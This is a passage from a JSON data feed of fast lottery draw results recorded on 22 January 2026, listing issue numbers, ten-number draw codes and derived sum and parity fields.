10:18:03","preDrawIssue":33883199,"preDrawCode":"04,08,10,09,06,05,01,03,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:16:48","preDrawIssue":33883198,"preDrawCode":"07,04,01,02,05,08,10,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:15:33","preDrawIssue":33883197,"preDrawCode":"07,06,01,10,09,04,05,08,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:14:18","preDrawIssue":33883196,"preDrawCode":"09,08,07,03,10,05,02,06,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:13:03","preDrawIssue":33883195,"preDrawCode":"07,04,09,08,03,10,02,01,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:11:48","preDrawIssue":33883194,"preDrawCode":"07,01,09,06,04,05,03,10,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:10:33","preDrawIssue":33883193,"preDrawCode":"04,06,10,08,09,05,02,07,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:09:18","preDrawIssue":33883192,"preDrawCode":"04,08,05,02,06,07,01,03,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:08:03","preDrawIssue":33883191,"preDrawCode":"09,07,10,05,01,04,02,03,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 10:06:48","preDrawIssue":33883190,"preDrawCode":"06,03,02,04,05,01,10,07,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:05:33","preDrawIssue":33883189,"preDrawCode":"05,04,09,07,06,02,01,03,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:04:18","preDrawIssue":33883188,"preDrawCode":"09,05,04,01,10,06,07,03,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:03:03","preDrawIssue":33883187,"preDrawCode":"08,02,10,09,06,03,04,07,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:01:48","preDrawIssue":33883186,"preDrawCode":"08,10,07,06,04,03,01,02,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 10:00:33","preDrawIssue":33883185,"preDrawCode":"01,02,09,08,05,07,10,03,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:59:18","preDrawIssue":33883184,"preDrawCode":"09,06,04,01,07,03,02,08,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:58:03","preDrawIssue":33883183,"preDrawCode":"02,03,07,09,08,01,06,10,05,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:56:48","preDrawIssue":33883182,"preDrawCode":"02,06,07,04,09,03,08,10,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:55:33","preDrawIssue":33883181,"preDrawCode":"01,08,10,06,05,03,02,09,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:54:18","preDrawIssue":33883180,"preDrawCode":"01,04,05,09,10,03,06,02,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:53:03","preDrawIssue":33883179,"preDrawCode":"09,01,07,02,04,06,08,05,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:51:48","preDrawIssue":33883178,"preDrawCode":"02,05,10,07,09,03,06,04,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:50:33","preDrawIssue":33883177,"preDrawCode":"10,08,05,01,07,09,04,02,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:49:18","preDrawIssue":33883176,"preDrawCode":"02,04,03,06,05,10,01,09,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:48:03","preDrawIssue":33883175,"preDrawCode":"08,09,01,05,07,06,10,04,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:46:48","preDrawIssue":33883174,"preDrawCode":"05,09,03,04,08,01,07,06,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:45:33","preDrawIssue":33883173,"preDrawCode":"02,03,06,01,05,10,07,08,09,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:44:18","preDrawIssue":33883172,"preDrawCode":"09,01,07,04,10,05,03,08,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:43:03","preDrawIssue":33883171,"preDrawCode":"04,07,09,03,06,10,08,01,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:41:48","preDrawIssue":33883170,"preDrawCode":"04,01,10,05,07,08,09,06,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:40:33","preDrawIssue":33883169,"preDrawCode":"10,03,07,08,04,09,06,05,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:39:18","preDrawIssue":33883168,"preDrawCode":"01,04,08,02,07,03,06,10,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:38:03","preDrawIssue":33883167,"preDrawCode":"01,03,06,04,08,02,09,10,05,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:36:48","preDrawIssue":33883166,"preDrawCode":"08,10,06,04,02,05,01,07,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:35:33","preDrawIssue":33883165,"preDrawCode":"09,07,08,10,05,01,02,06,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:34:18","preDrawIssue":33883164,"preDrawCode":"04,10,02,07,09,03,06,05,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:33:03","preDrawIssue":33883163,"preDrawCode":"03,05,07,08,10,02,01,04,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:31:48","preDrawIssue":33883162,"preDrawCode":"01,10,02,04,07,08,05,09,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:30:33","preDrawIssue":33883161,"preDrawCode":"05,01,03,06,09,10,04,02,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:29:18","preDrawIssue":33883160,"preDrawCode":"06,02,04,10,05,03,01,09,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:28:03","preDrawIssue":33883159,"preDrawCode":"05,02,08,04,09,10,03,06,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:26:48","preDrawIssue":33883158,"preDrawCode":"03,06,01,05,09,08,02,10,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:25:33","preDrawIssue":33883157,"preDrawCode":"06,02,01,03,10,05,08,04,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:24:18","preDrawIssue":33883156,"preDrawCode":"10,02,03,05,09,01,08,06,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:23:03","preDrawIssue":33883155,"preDrawCode":"03,04,05,02,07,06,08,10,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:21:48","preDrawIssue":33883154,"preDrawCode":"07,04,03,01,06,09,10,02,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:20:33","preDrawIssue":33883153,"preDrawCode":"04,01,03,10,02,07,09,05,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:19:18","preDrawIssue":33883152,"preDrawCode":"08,06,02,03,09,05,01,10,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:18:03","preDrawIssue":33883151,"preDrawCode":"03,08,04,09,01,06,05,07,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:16:48","preDrawIssue":33883150,"preDrawCode":"01,10,08,05,09,02,04,03,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:15:33","preDrawIssue":33883149,"preDrawCode":"10,06,02,03,09,01,04,08,07,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:14:18","preDrawIssue":33883148,"preDrawCode":"02,06,05,04,09,03,10,01,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:13:03","preDrawIssue":33883147,"preDrawCode":"05,08,06,07,04,09,03,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:11:48","preDrawIssue":33883146,"preDrawCode":"04,07,05,01,02,06,09,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:10:33","preDrawIssue":33883145,"preDrawCode":"05,09,08,07,03,10,02,04,01,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:09:18","preDrawIssue":33883144,"preDrawCode":"04,10,05,06,08,07,09,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:08:03","preDrawIssue":33883143,"preDrawCode":"10,07,09,04,01,08,02,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:06:48","preDrawIssue":33883142,"preDrawCode":"07,03,01,10,09,06,04,02,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:05:33","preDrawIssue":33883141,"preDrawCode":"05,06,03,07,08,10,01,02,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:04:18","preDrawIssue":33883140,"preDrawCode":"01,05,10,04,09,08,07,06,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:03:03","preDrawIssue":33883139,"preDrawCode":"05,02,09,08,07,10,04,03,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 09:01:48","preDrawIssue":33883138,"preDrawCode":"10,02,08,05,04,01,09,06,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 09:00:33","preDrawIssue":33883137,"preDrawCode":"05,07,01,06,10,02,03,09,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:59:18","preDrawIssue":33883136,"preDrawCode":"08,05,07,09,02,04,01,06,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:58:03","preDrawIssue":33883135,"preDrawCode":"02,08,05,03,04,07,09,06,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:56:48","preDrawIssue":33883134,"preDrawCode":"04,03,01,02,05,07,08,06,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:55:33","preDrawIssue":33883133,"preDrawCode":"09,05,03,01,04,10,08,06,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:54:18","preDrawIssue":33883132,"preDrawCode":"03,06,05,02,07,01,08,04,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:53:03","preDrawIssue":33883131,"preDrawCode":"04,07,03,06,01,08,09,10,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:51:48","preDrawIssue":33883130,"preDrawCode":"08,05,10,03,01,09,06,02,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:50:33","preDrawIssue":33883129,"preDrawCode":"10,05,08,06,01,09,03,04,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:49:18","preDrawIssue":33883128,"preDrawCode":"03,07,10,04,02,09,01,05,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:48:03","preDrawIssue":33883127,"preDrawCode":"04,09,08,06,01,03,10,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:46:48","preDrawIssue":33883126,"preDrawCode":"02,09,06,01,04,08,07,10,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:45:33","preDrawIssue":33883125,"preDrawCode":"04,02,05,10,03,07,08,06,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:44:18","preDrawIssue":33883124,"preDrawCode":"02,05,03,09,08,07,04,01,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:43:03","preDrawIssue":33883123,"preDrawCode":"10,02,06,08,03,04,01,05,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:41:48","preDrawIssue":33883122,"preDrawCode":"08,01,05,02,03,06,04,10,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:40:33","preDrawIssue":33883121,"preDrawCode":"07,06,10,08,01,05,03,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:39:18","preDrawIssue":33883120,"preDrawCode":"10,07,04,08,01,05,09,02,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:38:03","preDrawIssue":33883119,"preDrawCode":"07,03,04,02,10,05,01,06,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:36:48","preDrawIssue":33883118,"preDrawCode":"06,09,02,01,07,03,04,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:35:33","preDrawIssue":33883117,"preDrawCode":"02,05,06,10,07,01,03,04,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:34:18","preDrawIssue":33883116,"preDrawCode":"04,01,02,08,09,05,06,07,10,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:33:03","preDrawIssue":33883115,"preDrawCode":"03,07,04,08,05,06,01,09,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:31:48","preDrawIssue":33883114,"preDrawCode":"09,05,08,03,06,01,07,04,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:30:33","preDrawIssue":33883113,"preDrawCode":"04,01,02,10,09,05,06,07,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:29:18","preDrawIssue":33883112,"preDrawCode":"10,04,06,07,02,09,05,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:28:03","preDrawIssue":33883111,"preDrawCode":"02,05,10,01,04,09,03,06,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:26:48","preDrawIssue":33883110,"preDrawCode":"07,04,10,02,05,06,09,08,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:25:33","preDrawIssue":33883109,"preDrawCode":"10,03,01,06,07,05,09,08,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:24:18","preDrawIssue":33883108,"preDrawCode":"08,04,06,09,05,02,10,07,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:23:03","preDrawIssue":33883107,"preDrawCode":"07,05,04,10,06,03,09,02,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:21:48","preDrawIssue":33883106,"preDrawCode":"07,03,01,02,09,10,05,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:20:33","preDrawIssue":33883105,"preDrawCode":"02,01,05,06,08,04,03,10,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:19:18","preDrawIssue":33883104,"preDrawCode":"06,02,07,05,03,01,08,09,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:18:03","preDrawIssue":33883103,"preDrawCode":"04,10,03,07,01,02,08,06,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:16:48","preDrawIssue":33883102,"preDrawCode":"03,06,10,04,07,08,02,05,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:15:33","preDrawIssue":33883101,"preDrawCode":"02,06,05,04,10,07,01,03,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:14:18","preDrawIssue":33883100,"preDrawCode":"07,03,01,05,04,02,06,10,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:13:03","preDrawIssue":33883099,"preDrawCode":"05,10,07,08,09,01,06,02,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:11:48","preDrawIssue":33883098,"preDrawCode":"04,09,08,10,07,06,05,03,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:10:33","preDrawIssue":33883097,"preDrawCode":"07,03,04,01,02,09,06,10,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 